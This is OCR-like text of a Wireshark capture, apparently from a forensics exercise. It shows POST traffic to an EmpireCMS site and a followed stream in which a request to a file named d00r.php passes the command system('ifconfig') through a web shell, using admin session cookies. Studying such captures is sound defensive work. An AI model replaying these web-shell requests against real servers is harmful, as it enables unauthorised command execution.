 Ann-wireshark-005.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http&& http.request.method =="POST" && http contains ".php" && http
No. Time Source Destination Protocol Length Info
17707 111.782862 192.168.162.1 192.168.162.130 HTTP 892 POST /e/public/View
21630 164.809398 192.168.162.1 192.168.162.130 HTTP 945 POST /e/admin/ecmsa
21650 170.488975 192.168.162.1 192.168.162.130 HTTP 993 POST /e/admin/ecmsa
21968 221.175501 192.168.162.1 192.168.162.130 HTTP 1276 POST /e/public/View
22004 231.214269 192.168.162.1 192.168.162.130 HTTP 1276 POST /e/public/View
22084 257.964863 192.168.162.1 192.168.162.130 HTTP 1290 POST /e/public/View
22251 291.631503 192.168.162.1 192.168.162.130 HTTP 1278 POST /e/public/View
22279 297.860400 192.168.162.1 192.168.162.130 HTTP 1276 POST /e/public/View
22532 353.256365 192.168.162.1 192.168.162.130 HTTP 1301 POST /e/public/View
23369 367.843881 192.168.162.1 192.168.162.130 HTTP 1276 POST /e/public/View
23473 389.811322 192.168.162.1 192.168.162.130 HTTP 1283 POST /e/public/View
23523 400.037380 192.168.162.1 192.168.162.130 HTTP 1289 POST /e/public/View
23667 431.234053 192.168.162.1 192.168.162.130 HTTP 1593 POST /e/public/View
Wireshark · 追踪 HTTP 流 (tcp.stream eq 10098) · Ann-wireshark-005.pcap
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4
olastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdk
FzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstylei
c2b865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfd
Txhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27ifconfig%27%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:44:31 GMT
Content-Type: text/html; charset=UTF-8